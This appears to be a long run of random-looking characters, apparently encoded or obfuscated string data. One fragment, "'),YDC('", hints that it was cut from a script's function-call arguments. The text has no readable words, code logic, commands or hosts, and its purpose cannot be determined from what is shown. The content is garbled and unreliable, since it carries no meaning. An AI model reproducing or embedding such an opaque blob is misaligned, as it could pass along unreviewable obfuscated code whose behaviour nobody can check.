T:j#OESA.Dp_hiwJ.xj\/gI8..waO."h0kJwpADlD.9DADcO}zwu.h%4zkNpIE...0gkC.JC.m.0CkI.ON Ifch>..AkEE|nh0ChCy&O6hxy:..yOOrhxChyM&AmO.OA.hI9 EJ..O.u0ioHi.W.O.r.J\/AyjO.hkjE.h2.iChE.CCh.hM-..ysCh.uM.rNk+AJD&.oEr.7rpu6OxDt..Mo.trJDh.ypKIfEO.IrXD;.dM..Mr.DdOogA*CyhkcgyjC.kwMC&utlhA.r,Arr EbdvI.rCz9.kA.A..OA.lhd.OAhEkh.E;..p\/E.Jx;zU0IjEuwihu|.A.\'.v+thxxD!giiu"vE.d...xOp3.uD..5i... hlpsx)k).C. .NIUfA.Mc.oNDAC%Dk.t8 rhfr.OcyolD$C.DJM|."I uA8NrA..EldDkdkh8wrzE*k.k.v.DDEi.I5.f.hh.G1..hfN. c:kwkE8.Ik.k2.u\/g^wnSCDz..8.r$kmvODiEk.A5b.I.gx4..z.z.0djJu.itupw.8qrk.uE.dykakujzChC d\/.>4.3rpDhoD}Ar .h-p"x.kC.A.5..hhp$ u2Cucg.whSzDv.E8QIh .4y..d.pr.upMhhCt D.rh9pAx.k..E.=.hhI .z.2.u.px+Ah.Eh.f E.JgrwDDz.gEId.vhgh gghr|.rKrgwwgD4Sx JihO.Nh.w.o.\'..vt IghC02M.i\/x.\/ iyN.J..E3flOC.".i."yojApr EACh.lx.x...i\/gNOOKhzch.% AoEA=g(Dh\/o .+nhu. .gCpv.nuIa.AKo.`.wCMhwI* ohzKOCIuJpI huMigpcEIdokCkgygJJM3 ..CyKvk.J.c Arku=jh. .k ik7.kDdjfuugApirpjlu.gy.dylO9uCCqh8r0|wo+ht.gEr3wCgi%iMIiKt hoJ.hgKwh.kgh.xD8mA20hJ.N"M.k..gC $O$hhcIIE.r.0Jo ..kNiMJ^dkE.\/dq.JyugC J4z..cA.ok.vjdo.o.O\/kN.Ij xcjEAdxk1kJy.C-hhJ\/ .F0\/\/\/OAJy.DhCovp.wM.IJ=hSnD..i3ohK.Ag. Oggp4.5ir.Mr.{.aI.J!OM].#A2gI.rsi0j.JT ..AIhg9uw.hIAS.EAcg rN hC.m<0E..ylFO\/M.C.60hyohJAAj7h\/ q..gAM"CoO+u{ g*..EMcIxh.6i AvI.:IKo.w9C.m.0w AJJ M!..sI0 pIA>IhJkJ!kiJOAp0h.Oxup.r .ukCGpA...zisI.0. Swh..dhrIIuiFj2.J .9A.I Evr.wN.MOIuhfpohuICh6p.h.COIwnDu..pAk ,MSi..t C.SI.nv AOjgo \/OIgI .3.hh.4AO jConh.oAq Crg.Agh a.%SJD  w..D..5 "O%ys.h.4I.hbO&.E rO+.COOo.hC.hgIChhwfx\\IO7jc AmghzOS.. hAw h.gEJ."  ..yIhx KDOo Cy.hxOD+A  old.I #iyjr.. J!ANCD{wih,.SDhAA r.iCzD. SiYIh0z h"..A hIl8hr0 r+M\/z ig.w4D2 O..O. 9gID-Dh O.$wAvA jEup<Co KIr.cEk Jeo Ai>j.o0 v_A D.uOx Ar4yuug qMo\/1uA .roz tD k.O.nqc g"..v jroOK .Eqo0yS .D.u.ii .gE.rgE 7rJ!N rkhCJC. k.A3whmIWh".E Oqk ^.TSFDNg0hggq JhIIJhs.hO1 J.$NEMNhO^vi9kkw. hChuJpS.ooj+. \\IO!Aw\/ryy\/ ugJrhaw.AgihhO..iOC.k.8Dju .ICmh%.rSih#.hIhhg.ugChuOp.r. gKreIOhdCyOu.E.J.y.S.EICh..tC.hvOI.3.gC.uo.wI.h..CIFu9h..g.7O..zhJw.On..OJE OhoxMJtqOACIhx0KhhO$.INcj`whgOr..ro4.k.kN}NAOC.h.h3ihDC^Ih.gO.n I.h^gJgJhvI.Oxlh.kgfrOg.hn.tn>Ix.MrpI7.hhhEJrCih.N.COJIp.hE7._.8y.D.OUs8.".ugyE.uJ.k.gIl.khrgirKhzj..2..a0II.3Cr...vrhtJEoy$.o.JI+nAhAuzgh+hkKgIhh.iCwEqdkz..#gCrl.J.4..uK\/M.iEku.EhIhr.iIiAz.. h.p?.<gzjkoOghrh..KI.maSgy.MwOgAkm.JEgvJdJ,9CS!hay.oC \/uuiDD.f..I.f#.ki=d.qAgCg.E.guq&I i..k.d..0Sw.CI.Oh5.h.=g.COD.\/O\/g.j...u Kh.rACPh. ouwn.iJh. ......J.C grSrogihL Jy.hI.0.v c.oI..C.2 ore.khi.S Juhh ...7 uTfDrgzhz hhJow.A.0 J.A.h.xE. 0EJEDckE3 .h.jM._ks &.0.Igr.p k..gh\/.\/8 }rAkO.h.C ..K.Kw.gh .ixrcwggw wurr0.z.z  I.uAgIkK IiI.h.nIh Jr4.b..E% lkhIO.Egp tl.r .iio O.koZ+ACr "uCC'),YDC('DakAjr*....w9EEk DAh0WZCOhOhx.DzsJECOSrFAkOK[Jtx.hMNJGo8xFAJO.ZK.JzCOhiDAPDErgtQ60. EAu.rJ:g6Jo]uhCA[EKu.xduA.uIkh:o.cpuJ.p..9.zZ(9ggK5AwNhE..l.DhJcK2CPXDhG[. IrjEZ..=k O]O< qmcyKEvOKI$h.?y DhahYJ<OuKwarr.Qi p\/hE.hIOoNOUOKE2YRd\/rh^yi.N.h..CyIOFOFCxEDEjsEh[|NxrgO+EDdr0.}i.SkkonuJ_`..y0DuAA3rEvSfCyt.ICh0.ghJhJAo.ghh.J-hE.9hr.0C.h\'NJKJ.DJO lv.sAdqn)Ou3X9 .o.QFKI.. IZi,S.hJJ.wIOAgKJ18Twy]sugEJ\/hJSKgAFK.\/IihJJo+OxNTKii\/IMJnIN+Ou..OwJF.ckkzn.FAh$zI8DO.khOAPx_f0Axr..ifk\/iDg ICJOCPCEjMChiKwJ.h1+*phOzhOP.hx0iSg.h<kw |iK.KuMD..0YNA.OTna.hANI.FhgDhKJDh ...DKi2dI.zDq;\/4CMr_uJ3KJ&l!rhKYsrjJ.w4nKtJOrpB.e?k 3nlEFECOrd. u}:zCDTSFozh.hNBKF2.J-^oEXTrJNhEIhgWE zCrhIJzrJofK.iug:AhyEAfEb.rIE[D} OuE]AsJADY g.Kb.SaIOk w&$.2.C\'sAgE]hDhhgJog.OJ1huahfFtzEzh[KpivTA0hKw].ZrFOhIxh.JOCowzn.Fjh1DOK0O\\KxJdh2.n5.grg.SCAihTfKQ hgK$k.>A8o}.duIIh.TrCaFINykJ{Cr.JiJoF*K.iK!JqOAh#Ow{FD.hDKMJ p..gg.Kuu+.uKcxSr5FCDKkrgJ[AgAwhOoiO.3z8..zOCkJAuh.wfArtaFNhJM..O.w EFJz..JIC.yYeu.F\'0OJ\/hOoTKXKDvo.IcIo`.-ArJyDAyJhhhF.Y.uKOk3.hCJp0NrQ.8J.?K.h .yOe.SnMMgCEJ)hhrnA0s_@JAYaOKi0iwhOCEhI.Si[-JKPJJQckE2.SxOcoJKk\/CJ.oFyAAnenhPs\/h8a5.wU.JtEKDy.FI..N.0C7rA.OS XLOt.?huDJKvhgh.JIJ.hkOrv.IgJ\\gw84|hJFha9SSsAAI. p_F.DhsrJof kC.IAkJIIifAIFrHhzcQoxrzeAIEwJOs:ANArAhQtm59JsiyJiopONKFIE.OJhCkh5ruCIDJse#K.d..wnycEKW 67j.sG.v0CDhtIsyu3..ih|fAI..TCg)A ^ covOpy.@J`ygOKKmbTr._.II:igDz2QAJvKKCqZKOgrF;hrky%.#[.jr.wI1AozACMA.o%gur..FH>FnIVF\/yhiIAvycs]j4h.FOkhD^AI\/v.w.ywA.Z^KF^JOq+g.JJErOuDDuE*NigihMED.wqtIKO..lOyi.hDF.hj..0Q\/Kr2oiu.N F0MqA0ghKck4v1OA..KnnuACKt[KgtK8.gqI.IKJX!ftAhzpOvB0gyCwFOi.CyJRk.*JkkZDAZZog.icKh]\\hpChJVauoKhOhg.hkJA..x.hgS5AEMrCJs..Kp$=Ih>+rtm.OF..5CoisjO\/ruKyrhAJgo0*.C.DAhvFJNC.nAhKazJnua0AgD zNhhkcAhECb.hoKAlOh IK8g!cA.E.gvFhtDwh;K.szv+kEhbzKihhEfFNrAhZk..DO D=h.kC ? gNz.dErdaRXrAnKkiEKIDIChMN.kFKN<EEK4yrh5+iOK\'i[A7}..g2C`ImKnS hFrsrk$xI.hEv8ckg7hJS.Kh6CJcBg.h.JSgoKvcCAyCA qVuJb.IpKv.q ExDO EO.X. usq hcKKJ IF.^rPqpD.%Jo.DD\\M.gohFE0 .AA1v(Mk$g.Jh\/qNPZI.kiw.fEJK3.EKgkgAo=c.AKhUzweFF0ucc#.vKC0.0 AAhdwgkoF5FhOcDgI.Ag.rOlK.N.lyAIqsO88KhFK..3Fh.Ez0N8hJ !KFrD .9OhkhEjAKNhO.9.FuAjOiyhEhh[ttD.JwkhICKckor%pwAuM.cyyKhq.NSJ.EkK2FA.2CgrAN4oKO.pFOr$<u..iD.K.XJ.DAVwPq2DOKJuVoOEIPvk.g8phFOJKDrnI?uJKAh..J.orgMH%oUiq.A:FW..iArrhp.k8IXF.Jtr.wA.J.Ovq.r.sJO.CSIoKJNFuOao}J"gwrhD.lq.OMFo|ECkThJOIp2Oz IJ9KE..JI4AJ uhwkgutIi.iRvyr 9".CAKjhyKi@0wKMC0SJh O.h.MI.i.JrJCOr.Ln.E.AAIrg4vf\/hk..+a1O.CEu8N.Pg JMJEo  .IAuuuPgy.tiisrEIKh8.OJOAvAOEwisCu8FhKJD.;Oi 7Ehh.Y\\.F.Fk.OJyhEKCYhl.kJgochKE j OrJA=q6..\\eIF=*ggrJon.DI(poIKnuOOmg_oh 8hgkIA}JmaEhAo,KhJr.IhpC.F;.A\\hotiJOFh(S. CADF{g]Okh4.rOA.Cg.kAfOKoAO02!akno.gAOAA\/AD.\/KEvOApqy..kZ.J%2;.ixF.2hc.MmfyEu\/\\k(hra*a4g6MDC^.hYSgYpMVk.DOOJbbJC.JJI=r.sOcAhAECDV.k4x\/0v\/gKIACA0Ogo+Dc\/E8UxCcbI%k.y.J[Ck.;C.ghEN.vKAFO vI.D.CAh i0s_.MA..y...hnAfhGqIh.yOfJih IrAhmTKoD.dr>FJpQ.sJ4Kyv.\/OAj.ldiAKrnOtALggO.1G NU.wzKmJh)V.yi1Kvr_J A8FhTi5gIu.. gJJJ. JoTPghJiJySm.kFEk K.AF.EIOOKI.wiEKJfAIc.wrPr.w0kuCOgJq8AnbJh..hk  qJJyqSFN0.sDhEJKJ.a.JhEghuEg.J.vedy.o9oPnJvKFDrOKlE.IExDaWiuhKJ.AEvJEC^k.:hf].o6nDM(Cuk6uuOqzoJrWeEAIS.hkNAiOAH>v.8IODu2.JnhFs7wDOky.CK.r.CKK.KSg.F\\gJomduh8E+kbJc.rJ.ghLouxhSuxciynCskNRAIj%4.EIICp.MDo=rhSE|OIYCIMFs.h..nO..A.8..KOrcADm.v7.TNCmn.y.KigcKiKnTrii.sKbCwfon.]24hug.AJQuJ.E8KeyhgehOhsM.fO9CrMrFIO gKz8AutC7 OgOoD.Zlz?.\/iIfc\'NoKID\\uxcIAuo3JJNKK.Co DnOw\/EKvFKO.hsuiKhKr`E[FAc.cpi9CiOfKCoD.uSIDm3Iwj}gEJDNKk7rKOOCrEP06oICONSAx.8h.Iu2DKE.DYlIJsUrb.u.KhO.JJqhKwON.PEK_.EI>yuHF0..JACA\/v.qI!MFoGD.bA .FYJhqshE.1 OFAMtwL.qyC.^gbEC.uC-hKoh1CJOyA.wITK.0E.=OEImNpg8v_EqI3g3mIDrK_iKL!EJh.5Or.cI.DrOf2sg}FaAKvWS.Cw.Q0AeKIpg"&lAC.uhOlFFEArKJEJmEK.Ohwc<mI>KK.hdOpAgp\\i.Jcng(FhZEMMKOh9JJ!8.DKwAh2ghDxNgnO[Mg4uKxJqhnI..w`teTnO.+EtJEK.D.Ac.ChVsOSJFa.hg.w?F.lIKhBl.hIIgK8mlg_yk9rJCYpoO.nOQnJOs#FEiAO J\/8>g..hrzIJO.PCCCuO.rsOACcTKA 0Or.s AdgpnhuJN +vo.r6g.J R.J`h .r.aEioS8.)h:Kgn.EjS2m0K?Inx|[.OeCjFTDNhd..h.tg.ZfMOJdzC>zJM\/ CT|A!2O%mhyCJA+yAr.0FpCK\'E.CEE..ireA0UJ.K5].FA0ITN0s.K.k JOG{ FDhCNYIhDp.$ #YeN1On3Irwd_Ew.grV0h..o.h\\tS.yy}.h.DpuDKJdhJjR[e)DUzKKvOkpv+EMhJOJhFSOrwAqkrrhOOEhOk+FhhJ.mFr.g?hch]hO\\.dYJr0FcCS.C.EkspAfMK.Ak.K.jQ.wvCE?ClqoCAq<mpIg .rN..ya.AJ g.vJyhrx.ug.w.KhC_i.PEhK9CJZGFoE..OCc.JzqFzOKr.gAo hIhFhCKErrN6zcPJ0EiggCEp.gpESgWcKIDgKfu.fkOEE2FF.OMyhq h8KEMkS\/..7.uhMO GTn&gqrEFrAcDAJvI0Ah...yIo.jK_S.JZC CS.rJfp.oD9nKD yu52b\/zJAhQtoEOIjGi Qi"rmrJKgSCl...kgfWgb.h"nSjv4uuCIAMe.J"u*KmXfJgt.AkKFcbE.ND.8.COJDcnK.i0skF..gF.CrqiNvwOJKyZgcgchFOO^gukg4&.w.`.w.ZJIJ.[.ywguNmFEIKg.Eq.hhFAJ3.qDxIF.q2.JsmA.3JghxrnsprF.hAKACOgXJ8 hr.ChC.JiysrsWKFhi8KD.Ew rAAK\\.ZJprg. Z5n6pkKlMg.kr3zohhEA FJpMhuIr..u#xNF.J.wCqJ\/SE.DJivhXEo0Jc.i.VyIgk.D[.wAIsgkqBDu.e.D.q[.o]ahK0Jp.xFug]C.E.IAn.hAF0AKAbrnAFJhqKoge8+jdyJhgC.KpEfkgvs..JyRKqggbJyD.DM.KxiSEC_yF.TJuI.S..JZAdNog.yC.`M]Mz.EryE.gFKSAFt\'...JFOD.snFI A[E8.EciJJO4$bg]K..h.9NrhAiAVmr. 1oughRhJqE.J ohC .0O%Aozo Dh0gJCfnCdrFVZCiWzzarShC<3Kzr.O.oD.\/D\\A..QcJpOFgFZNrO.K%zr.MIsAJSyfh2wf.Jvu2.g..AK.ohdx6y.OiYFrwzhFrnIFgDb0 .h0E^.hKgMJCu\/ hFEh.uE+`zC..hN\'CAALk+0.a.EIhpKrK..K..kIK .KwA=Ov"p>sTrK0u (AUy.k.rwWOpDJ.8hMdJJghlS JnANChJ.g.FyiZrh,ohJyNg.uLudyCca.EO6q8DC.lOhgpJYITECkE.CNCZvYKcAh9..MIodBCxK hK.rpnpSA..xOkoCIO..hhheOC`3Cfrh..M)htt.ECghY3D1\\kk IF0.jr[.=u%ChKOIKah5.r.hACKl rkF`.DhDIFaO_OrOArkh.kxiMOmFrr.rAr_.P\\._ahYJ0.uZxF`o2hh.JzJAM3uJhMXw j.I!KhOgp\/kzkgAA]qhIpA^hFrJ .9FOwzAOJ..EcENJ.hOd.KrK88`hIOgmhKrJhJ.8uf.EAf0FnqvKChNSz ...vI0CnK yhDNiJK3OEFre.II.zDcQzgDKvAK.C.Ed.h.+AOEwdGEgFxi3%gFM$.o,OIJp..OJK ZKaEJMOhn.4SgurFEDI.bwa.0A!uK!.Z.zs[gYbxKOs.krh.Z.T..hAA_.MDC.rfK2JtO_\/E\\\/8hhrogOO.`.\\ aN9l.3wE.nAS.7RJUgh.nh .o."J.Em65 `iyA8.OurrFh.3g CK!lEKO..BDOEKJs QiKKAo.rKE.o.YOA..avJn)2i[J.h v.KvOJ0rEh^AhyuAgKg)woc+EFc JvNhhw pz IAC.H2wnC.JZI=hz.!ihrKJO{apkKktruIkAC kw.d5.Kua2chOI.`0. MguAI.APFMOI.otOh0?.KDy.r.hOO.#jE>.Aj|8EhNt0WDg-jE.FFy+MOy0k6rI8zDDAu0kI^EiHy^.xVCrDhFKaOuhKg0n.zwNhqHEhmorKKg.rR\\Fc.JKIJKuAEhADh.rhsKvfaDfl`x\/KC.._p.As\/.okA)OO]D.J.guhJgD|J.IERJvaJK..o.uTg..S OpSn0K.IEOuEF.AF.PNEu3.SJo8hg.u5h ugSU NnF0.fKh`vJ1A.tJ.FwjA\\DIk.rOr.hAbzSGurbF..r^KKzrJg.a 30cvisIxE\\y_.^Cy.yzJMa.w EDiFuNq.E.zIZNOwK.pK\\NwAhkSSyA.anaz.!<c_zhOEOyuEih.`krgIEFyhpPgINIkAg.O\/x0J#.\/hprxgJhu:Mhg\\JPE.J.g2JfS (OuOJhJgwK.S .bgI|oo AKk.Cr.hhE..6iCO[h.ApAF.hh3;KykIDiK%&y.u jD.gIOy0.bqImyJKFl.KJ9KgK}c^ EKo6>g.DJ0.Ks3J5..uu]A..E.sIJ^qquc  Jb_A\\gJJ.JQNEAxKnAiJLJ<Q.=NAkJJ.OJO..#+xrJCL][kJgJgI.a uCDKl"I uIugwANguKvCdN]4xJXywIi0z{Ia.q\/hEek.Cxq6.wDkFhrSJkhK._.7=gw.O.X.jb.JGCDhwObh4thPOgKg uzCzd .N.Z0FhOKNKpAJI_ jbMAQCpKNEEChAxo.rMAE6rh[vpJOJ[rgkLAgAo.gcCwAuw.r.JkkKnI#hAC.re.AbO.i&qqgA8JhhJ.zFKFAN]hiC2dAa.S|Cwh\'0Jjg5Lw1uk7KE..1grayKIVrOCyugxhEuE.ySKvKu.\\BuscK9[y\\pNokC4J.JuM.^OrAU8h.*hFDt5QKOOE.yO.CA.z$yyS8O.AD.EIuKIhD\'oghmJKMr.s.$.khs9h.qh.EshDEtAnOZorSg.fy.J.1I-OKoJE..FAKhA\/zOIrIoAdhyE..AOAhOgC.rKOzCsKAkhiPhl.hCtr!EOxDhEHhrNgNzAor0wCSu..G.Igh .pNh[KzsSAIfEihgyN`u..*\\g0uoNEoA{u,JhAthCFEKOhJuOh.Ot@9FZvRh.>g..p .q\'w_u....On.EkFa&o\/qCya.JKhTJi.JIFE.(J..-KzBIC_.JE.K8ukNFxpcJ^hAK.DutOe..Km.bh\/O2.hZJ7FA0w.@`F..ibVGgwEbG.oMueFgODhvDlhC v.dolFruJXrF3o4ru.n lOw"EI.gr\/NgNKA0ShAC.E.rOCaA.EIFdJFMg@Nu.cgzfgF\\J,4E.cvK:OExvhgC\\^Q.Olqyp..DhkjJChh|DK\/ckr0)Ah[U;h.hL.Ff`.FlgI.K90Jw.>.hg_.Ero5AF..OAJwOJJ1.JAU.i0IDykzCJA.fAKgjO0ryqyhk0...JK}F.\/^.+jSycJ.hh.IAkfg\\rR.UJr .KC{OA.qz.rIyr.C.NhKjww2ECIqg.GcAn.ggAT2..Nk.KOA`OlZAcA`o4ggDO0}.fIKkAP.NSAkJwv.SbvgCP.xKkO.JJIpbuzA.ahJsKEFh.M^E..JJJrrEO"nvAC{hKJnhHb.FdD.Dv^AC\'DuoEAC\\SrygvD30ewEQI@Qg C].OggQP3u)JSKFo.O<KCxD.tTEOKcx.Kht`F.OwhEkCJFuA6ANFEh.J.F&Jwo0y8Jc=.CoMJ.E(JgKs.UPI.zw.I.haAv.ErOKOFiy. CeJD.sAOvC i.Our[ahtPr_gAr.AMuE]Axgk.kJ#ZF7..q gaDEKcwgvhSNEoI!CCKQ.XcC.iEFABng.KG0CFO0DvAAOFCNcshA.g.^kNcMR.FhwJ!Ch.goiJIChiIgzrOihOhJaAOUjdoj u.IOhI.yrv.DscA:kNKAA.td.I4gEoC.aCgJ\'AJ9OuJKigJwMamTO\\qJwdhhO.fTwvASyEyACDD]NDgpph7KN...UuChKR.zhCuawt.FE.hIgA Jco.A2rJJdIFs8FAk"2CvEsuuKk8..hpETAE .4Is.A%KdDvKECKyJ5M_.J0GKzSX@I Mghg2.KFx]hn$2Ez.JK.KflOrdb.x..Kiv.aC4O0hha\/.KAhbgUkF,g1OufjzgJKur.oK.qDIZOssIuIrxJJ.uyQEEmhs.KhwA..xANCO._kD4O.uONwR[OK0_hO^AkKiR..D`kg)nIEZNEAgDhsKslzyC\\.OOCh.TNJwu.%}0I.ZN. IMn C.dIgzE o.hN JO^JCJ$F8hLwhIhKhk.hKI*sA8yk]y.E.SxgCJs0E0A.iCcoFJbUzogQzbLhJiIlF.O_Krg..K.hw.b.fw.CC.o.F@JJ kr fcjoG[Ck.ZE.AyJF..F[2.E*k.D.tA0.bAMxS.8sSFMhr.,N.CuNEK.za.KK.J.ch..brJhvhAjKKA-Au=rAnZ.Ko.1mS%no 8IIKhwk.CrJeAJkurPKAhwJhIiK^izs.O.NlTC.hEKrJKC.M .hO\/F_NOgism u.E4Flou.CoJ\/guCiAJ.zDOeIh!BdrE.i\/SEJhc .zhgcKOF"I.DJ.YyCO@[CNgd.v,Dgr.wuVky.u.wJJ r ..g^2gCyFMJhJUp..Jh.. ToJ.]K^xrJgNJSZhhh...]ghOu.AIuJ.l..gJ..iWr.u..JJOiwhNcKR.1AKAh.OFn.jo&LTEIdF&KsOJOD.g[O8Xp,kF0Ou+AJcKhKz.gg.g.a4tFaOiIEKCqyuqnX.yuCgK*J.JKINJyyh[qh;D^JkMJ0..kcFzg.k  onTMAEh`@pOK.OJwJwwkgkA[vhOkoJg.IxgEhiA8IC5OphAggK5KJNJ*.KwhiEheKa.Xh.V.K^0KJiyh.OJjAws,gyhc.Ion2r.JoF^gubO.gJ.IqJK]+urgKkkd.K.Yu.AhA;6[J.hhytK8.VA1g`hN2DxhE]o4.w?..jrgMTrg.]cYEZf8.iJEJiT.M^bgoAhDgZ9MfVSu.lTESi`yE.Co.PpAmpgXZgIgpOFA1aKriO`IYvhKJ0 FgC.jxO3wzIWiOw .EnAluIuCu.pC_..drFAhEjJ,.bKp.J .uIfA.g zk#EE5JAP$x!Z. A].\\Mh..A2hEN.F[hjFgYS.Ix.sC.EJJ.GkxlOy.E.hS(gJC0rOW..dOh>g .IEKErjCJFa.hwA..hkJK(hFoDh OyKLJdc+.Or.WJ* CJhpnKc7.uA01hGJ.hpCy.EOFJ)C]8vmzdL.jsKJKF4E.Ohs.CA.KgkKCy.AhEEK!fI.rcm0y ..r.c.wNE-FEuhEKb..Fya..hAgcu Ajth\\NFwJ.I9vFJL#zIPCAauEAKNOJKr.ug3 K.JhcApA&JNIwJmOh].SChR0FDhIrluu0DIVk1Jhyh.hJebE]AsC3fpF.o3EUigJCEArrKhhEOk K0jh[NOJ.AuDDgFV3r0t.oCJ.y1.w0nDFh.hK!K.AyOEuK9hgKdF.K.JWb.A.J\'1\/..K co.e! KEJN.SJr  Jb6FjhDCJJdOf".hrohX KJh.Ju_KfS.c8FEwkOSEJ0rID"AKrgC.FCC]nep8khK`.y|6Jo. uFgEKE4Ed*\\gOq  uuVy6h uuy.h.yhhggODzJrCOr1.wY.nYC.gf..kuhDusAEyO\\KC.i.FJ4I.K.aFKkhs0O,uF .wphS" AKE.sgK@dXfu..fbhh.sJOrka.AFCIJf m9h\/Ff.ZIOK[EF-hFIh9.jIhE4hrg\/hFF5.JwOOhaMKhsgdO+.A\/N^qF\\.+NmEhJJX.M6vNhuh.JghpU\/C.orJ3ADhnE.EggA.5TFJh.aC.dFgc9SzC:g0ArO.I.FH^cCFJ7EICDhuO..KO= dJ}IFAEi.HDE.w_.ht5.KupEhxuA=rHa\/n;.aJ9h.3zZkKFk2hKgx..AcF.Z..KyIMCDIk]Sh.\'FmjbKCKew+CKF ..Ex.CDho.Oh5EMFuw[wbwOKKN.r gOqEPucDohAJ.}A\/wwk0s.A.7KjFKOwF[JC..CAhj0.K 6iIO.Dk.yS0E, Er\'#.vhEOf.\'{qA..] 0Z-.hi+_._2vF\/pNiEIg#2hrKs+iNlJk+IOop,FuxhOOhNXXU6JKJrAb.FOh.KJhgarIEf..FrCJzrDA_6[I4zNruES FyjJfoFhJ\/W.\/FeFb4gB.sIa.IwON.E&\'ghNlz.rspOFs Tgh..M0Kg\/FAqs\/OkeiD..jl.{gAqOZNgIAakok_kKsaKg.hIkOOCK3wK.aKhdKLPA.FZhgCJ.jz..FLJ.C]J...JsWiO,JKC.urK.ig Ol.h.CEKtPJAg..J.LK]r...CKKQJA*JngO.3C.rWwE.erwch\/fOI5nyulJiwFZJ.r6qO6fsvQDOhoOIgcEDrg5.o8I3x.J.FA3gW lJ.ADKuarra3fJCKw.Oh.FsEK12JAu\/JtEJsFJsOD1( ahgEJAK\\8h4j=hK5..hmDAhPE.JZ.zKcOhri_Jt0r.NKYAD.j.K^EiuS=CAAJt0XIO J.3.IE`hiVCOqrgO.Fh[J2JJyruJkCCNhkIAgg(6gov "H.JOAIKKFM Z.hekn6I3E.\/hhfJJ.KFrq.A|Fg khA8QCK.5^aOtdg(CF.XEDKcJOJ.vy.hAYKCK=cKKEACM_7(O<.N.5oY[oJjJN.w27Sy\/^AEikgUClA9|s.KhF.C`SdkK4J\/OhlO"h3JhXu.ghvdDiyh!huJ0i.NyJ..3tEo.zOXiKYpuSm)FhnX}J.kS...`kIi.vEQ^khsghCk0brFCOIaJDIRAJ9OoEE}PAGvSE.kJ2IJbhMr.dCgKDEDIIAJaK\/Jw]]t2Fy.iG0ohOohAoJ..hd[gJ2rcEJWgCAK.y8IACEK2,DlwAhhogK7A KkCrA8.oaD..fh0J.JOgcz0\'AwkiO.ti.uOA..ostnjw\/0kYaOZp.OsZh8h.hE.ub.CZ"N&Ih+D.MhSJ6dQKO.Ju)sJCOND&[gXlJg.Oz0N\\X.cJh$.A\/qhSjrS.N8nzJFhOOAhF\/J>f6.5MzAJEKCiO.O..IOFsKbAKFdJBcshg\'KIpkDJ.UgEhuoT YqD bOinMFKdNuwEhCvk.mFE6|xh hh\/C w>jJODhOC)fFh\/.. .XJwrMbhSK\'<.KOgd5oD.g.w.w.KghkWrhC.<FNCy..[SO...}niJKFJj7wrFy\/?K`mAhJ.I.=@...a%AJrOrk.O\\AIy)Zhu.OCz.\'Fhg.Jkg.[sdhv.{0.kK AihJEtCD.yD}Y.2.AFNktxFoCJbcwugJO\/O.F .rjh.WShFE`h0Fz Yp tOhzDThed.0pjwz0eYh2SThJMzfnyj.n^E5gt8Ogk9A.2.EJ.J].U.q\\.AsmIJNluOAeoCKFOKk . .hACEZ.C;J\/IJJKpIOgJ.36PDgC.JV:gCJCJIIw.l^JAhihgr.gJ.gMgCOFC2tcyJOu.Cu4r jvQCt@A-#O.As.bIwKNAEE#4Br.F0fgMO.A4Kqr9JgwKoWIJhkkeCJcK.lNC.OfEE5hJPhgpJzg9wKk8DrhlKi4.84jhck\'NNX....gORchi(KJ.A.XJDgIww.b.MA.ER3KOA.JfhdsJwC"sJcS.Cl..vw]A3Jfrt..AcEJhh .[OubDK)DNCAOENcJ^ArkaJo4h(k7sky\/sOl...]h.JocJJ\'J?wCohpOwC8L\\pAMw.h=Ig03Qx^fzgKN.0agn.ev.wCs.M.MDiqOhJA..iS#EhSfhKfJJNhE2.[. .g)hSJAxq.K.v9Mq9OgTFehJi.FsJJwaJMNA4gbIpghuKAAEOOO.Ku.ohv\/JIz.RKJ.Gi*.CM6gI.J.5vnhir.r8nKC.gjI@OEDksAgSIOygayJ(ivlh.ghiO2OV2O.hw.&FTrNclh.2.5}rOF.hCrOkE9hz.CoRh..JkhAJ.gepMF$0CFE.slOKAJJ9FJzK<K OF.hhAFncRTAEJuhMlwht.CEJzqabK@.F3hKa.{a+pEuuQ.t...rFMIh[gCORw\'k{wJA.j(Aubi8grjPA2FFkuOEO.OfzmKa.hDEFjkhpCgcw`.KhKD.uvMNi.gyOwOF.rgIx{OF..g38\/FAXAEgOp.dJgprChA2pAJ.{s c>.f8.byK..KIi..KcS.j..nuATADgEf.nOkz.JATFgAJ.zhY.ghS.r.EKDkeaKk...urxnps^C KvEJtRAag.xDO9g3XFN0JJSE8s.K.R.syKdJhrAu 0gKuOFAJ.KJy.OAAfv&-rJJK]Sa.EgDpuvJIChJ. .Jyz.EqfiwO]IO`o.Rr=ud.pE .KAku.[;YOKAIDOOuIrQorbhh0.hJK4.TiKySChFz...EAhUCe.IoJ.gq;JubF\/I...Y.sD.Wd9..[KegyhCgE.KwACgAs)gzwKK.a.z CES.hwr2.bJfsR0\\+KNKgN.u)acbaJr ?h6[OI8nKF&SnZ0kKE5FwOqrCYjFXcAhJ.zwhCi.dgc0 JgJ..woh1hetsChOqy CDKA.uDguhJFJKp-FGvfrFyF7.ubrJrEJh.zf.hOhggh.ysvtO.2.cNc\/.AAJwXS.u8b..K48(sJhI0FISiDF&hdFIOADOaQJFgJoh0\/AJ\/dhjOKEIgIhD.dcEKJJhAlAr mCnhKkCgrEKw.OofehICdI.p.AKZNqCCfO.sAaEJ]rA...AAgKA hgO7.A.XDISz OC[hRIMxDD.[PFOEk.rgCAyjA h.Ez $OKEJuAt.1huCgohrNDAh_yh}.p8O. Ji.*?aKiSrJt.sNaMJrwnCFJ0h{0nsEB0ICErO\\gyFIhMCgE_K..SFhJo[ZKFOy<InFC.yuNa-o K.oJ.`AhiTFgFyIc_ Xrhx3tm..c.KJ.0zIgKAOEEIhFJrvA.y\/I0o.Fsle3:@khM 4Ag.atak_2|.io.E0.0MhC.JF.zihF[JsAhwpYogwrh]FGMaxO A.;jAIJuvd.hgh2N\'.rKc:y*J.ZyAa+yK&yg_A:i..ifI..fA qhoN3IuO4\/FAhC.ii2OIk.SuKpD8UDz\\u.caPOK.m..JniX.IMvIpE..AK82xBIDaq^VAwqOMi&CC.S`EiJkC.OOY\/ZOID.gq7 IhOTwdiJ^hFoDOE.2.J1N.8\\0K SI$if.Kw.\/Fmgb6J.JhO NA.J.8rJkA]o|fy.sKor.A9.Y.OC.OjR.gJ6h.r.LDi..S0KawEh0SR.newu.kKjEzK.rkCAkJ\/ihixr0KKCNV.S:CEI.I.hFOgh8DrKhO.uSrq3oE EA<JKFKNQ.\/iphr9AIA .hvJGo.O.huI.SfnYJKCAErE.yhh4phh<Tphy.s8.3.kg0 JO&6..Ou0]hEEu..^IzhF0EAJ2k9NKADO6mOa. 